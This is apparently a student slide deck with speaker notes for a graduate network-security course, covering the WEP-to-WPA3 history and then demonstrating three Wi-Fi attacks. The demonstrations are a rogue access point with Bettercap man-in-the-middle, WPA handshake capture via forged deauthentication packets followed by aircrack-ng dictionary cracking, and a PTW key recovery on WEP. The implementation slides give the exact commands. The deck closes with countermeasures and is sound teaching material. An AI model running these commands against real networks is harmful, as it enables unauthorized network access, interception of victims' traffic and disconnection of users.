Slide 1

Wi-Fi Security Protocols
Ahmad Kanj 40228148
Fatimah Bayanooni 40243704
Hussein Al-Masaabi 40182554
Mansooreh Navidpanah 40221901
Orlando Lopez Sumalavia 40207755
Rahma Tabakh 40218780
Youssef Masmoudi 40203501
Submitted to: Dr. Ivan Pustogarov
INSE 6120: Cryptographic Protocols and Network Security
Notes:
GA everybody
My name is and with my colleagues we’re going to talk about WiFi Security Protocols

Slide 2


Table of Content:
Background
Wi-Fi Protocols Features
Attacks
Rogue Access Points
Brute Force Attack
PTW Attack
Countermeasures
Notes:
In this presentation, we will go through:
1.A small background
2.The main features of WiFi Protocols
3.The attacks and countermeasures
It’s worth mentioning that we worked on 8 attacks for the report, but for the purpose of the presentation we will only talk about 3 of them

Slide 3
Background
1985
1997
2003
2018
FCC opens radio spectrum for unlicensed use
WEP protocol introduced, it was the first version of the IEEE 802.11 standard.
The first version of WPA security protocol was introduced to improve the weak security of the original WEP protocol.
The latest version of Wi-Fi security, WPA3, was introduced to provide stronger protection against hacking and other security threats.
The first wireless network was created by NCR Corporation.
The Wi-Fi Alliance was formed to promote growth and ensure compatibility.
WPA2 version was born offering faster speed and better range.
1991
1999
2004
Notes:
To talk about Wifi we have to travel in time to 1985
However, it was in 1997 that the WEP protocol was introduced by the IEEE, then in 2003 and 2004, WPA and WPA2 were born to reduce WEP vulnerabilities.
Finally in 2018 the WPA3 appeared with a different approach.

Slide 4
Wi-Fi Protocols Features
Item | WEP | WPA | WPA2 | WPA3
Year published | 1997 | 2003 | 2004 | 2018
Encryption | RC4 | TKIP | AES / CCMP | AES
Session Key Size | 40 bits | 128 bits | 128 bits | 128/192 bits
Cipher Type | Stream | Stream | Block | Block
Key Management | Not provided | 4-way handshake | 4-way handshake | Simultaneous Authentication of Equals
Notes:
I won’t describe all the features, only highlight the most important.
1. First, WPA2 and 3 use AES encryption
2. Then, from WPA onwards, the session key is 128 bits
3. Also, WPA2 and 3 use Block cipher instead of Stream Cipher
Finally, WPA3 uses SAE for key management.

Slide 5


Rogue Access Point Attack
Fake/Unauthorized Access Point
MitM attack vector
Eavesdropping opportunity
Notes:
A Rogue AP is a fake, a non-authorized access point that can simulate a new and tricky SSID or an existing SSID
With this Rogue we can carry out 2 type of attacks, Mitm and Eavesdropping

Slide 6
Implementation
Installing create_ap
sudo apt-get install haveged hostapd git util-linux procps iproute2 iw dnsmasq iptables bettercap
git clone https://github.com/oblique/create_ap
cd create_ap
sudo make install
cd .. && rm -rf create_ap

Slide 7

Implementation
ip a

Slide 8

Implementation
Create_ap wlan1 eth0 FreeWifi
Internet
Connection
Hotspot Eth Connection
SSID

Slide 9

Implementation
Clients Connecting

Slide 10

Implementation
MITM with Bettercap

Slide 11

Implementation
Victim browser connections

Slide 12

Brute Force Attack
Targeting WPA handshake
Four-way handshake vulnerability
Brute-forcing encryption keys
Weak password risk
Notes:
Our second attack is brute force. It’s a type of cyberattack where an attacker tries every combination of characters in order to guess a password or encryption key. We will use it to exploit the four-way handshake vulnerability in WPA protocol. This attack can be successful against weak passwords or encryption keys that are short or that are commonly used.

Slide 13

Implementation
Notes:
The first step of the attack is to use the airmon tool in order to put the wireless interface into monitoring mode. In our case we will use (wlan0) to perform the attack.

Slide 14

Implementation
Notes:
Executing the previous command this will search all nearby wireless networks and will give us a list of available networks with their information. We chose the first wireless network to implement our attack from the list, and store its MAC address to use it later.

Slide 15

Implementation
airodump-ng -c2 -w capture -d DE:EF:CA:CA65AF wlan0mon
Notes:
Next, to start collecting data packets between the targeted access point and the connected devices we use airodump-ng tool .
To use this tool we specified the following arguments: channel 2 as the network traffic , the file name "capture" which is used for writing the captured traffic, and the MAC address of the target access point that we got previously.
The wlan0mon argument specifies the name of the wireless network interface that the tool will use to capture the traffic, and the "mon" part of the name indicates that the interface is in monitor mode, which is required to capture wireless network traffic.

Slide 16

Implementation
aireplay-ng --deauth 0 -a DE:EF:CA:CA:65:AF -c 10:A5:D0:EB:99:E6 wlan0mon
Notes:
The second part of the attack is to perform deauthentication attack and our goal is to disconnect a client from the targeted access point. To perform this attack, we used airplay tool to send a series of forged deauthentication packets to the target access point to end the communication session with the client and force re-authentication process.

Slide 17


Implementation
Waiting for handshake capture
Notes:
After disconnecting the client with AP, we wait until we capture a handshake packet when the client tries to re-authenticate to the AP.

Slide 18

Implementation
aircrack-ng capture-01.cap -w /usr/share/dict/words
Notes:
When we capture a handshake packet we use it to crack the WPA pre-shared key. First, we created a dictionary that contains a wordlist. Then we used aircrack-ng tool to automate the brute force attack. This tool will start attempting to crack the pre-shared key and depending on the speed of your CPU and the size of the dictionary, this could take hours, or maybe even days.

Slide 19

Implementation
Success !
Notes:
Finally, when the aircrack tool finds a match with the dictionary, the terminal will show the following screen which indicates the key has been found.

Slide 20

PTW Attack
Pyshkin, Tews, and Weinmann
Cryptographic attack that exploit weaknesses in WEP
Faster & more efficient than FMS/Korek
Combination of statistical techniques and key recovery algorithms

Slide 21

Implementation
airmon-ng check kill

Slide 22

Implementation
airmon-ng start

Slide 23

Implementation
airodump-ng wlan0mon

Slide 24

Implementation
airodump-ng -c 1 --bssid C8:3A:35:C2:D3:30 -w test wlan0

Slide 25

Implementation
aircrack-ng test-01.cap

Slide 26

Implementation
Success!

Slide 27

Counter Measures
Create a strong password for your Wi-Fi network.
Enable network encryption with WPA3.
Turn off WPS (Wi-Fi Protected Setup).
Change default network names and disable SSID broadcasting.

Slide 28

Counter Measures
Implement MAC address filtering to control access.
Keep your wireless access points and firmware up-to-date.
Use a VPN for secure remote access.
Regularly monitor your network for potential security threats.

Slide 29

Thank You Any Questions ?

